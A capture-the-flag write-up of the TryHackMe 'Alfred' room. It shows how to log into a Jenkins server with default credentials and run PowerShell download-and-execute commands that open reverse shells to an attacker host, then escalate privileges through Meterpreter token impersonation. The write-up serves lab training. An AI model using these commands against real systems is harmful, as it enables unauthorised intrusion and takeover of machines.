https://tryhackme.com/room/alfred
Network Enumeration

To begin our exploration of the network, let’s initiate an nmap scan in order to identify all open ports.
Web Enumeration
I attempted to use Gobuster, but I didn’t obtain any results, and it was taking up too much time.
Port 80

Port 8080

Found a Jenkins server in port 8080.
Jenkins is an open-source automation server for continuous integration and delivery of software applications. It automates building, testing, and deployment, and supports various tools and languages.
Access to the system can be obtained using the default username and password of admin:admin.

Go to the New Item tab. And create a new project for the reverse shell.
Head to the Build Triggers tab > Build > Eexcute Windows batch command

Execute the code provided in the section, and ensure to obtain the PowerShell script from there, and initiate a netcat listener. Then proceed to build the project.
powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
Initial Shell

whoami /priv will show us some clues we can exploit. We are able to create impersonation tokens
Privilege escalation
First let’s create a payload with msfvenom.

Upload the script to the current shell and runt he following commands.
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.37.196:7777/evil2.exe','shell-name.exe')"Start a metasploit multi handler to revive the shell and execute the below command.
Start-Process "shell-name.exe"
Once a shell is gained let’s load incognito.
“Incognito” is a Metasploit module that enables an attacker to impersonate a user on a compromised Windows system and access network resources and escalate privileges, commonly used in penetration testing to demonstrate the impact of privilege escalation.


We are able to impersonate the admin user. Impersonate the token and we get the admin user.

In order to get a better shell we should migrate the process to a more stable service. Find the services.exe PID and migrate it.

We can view the root flag in system32 config folder.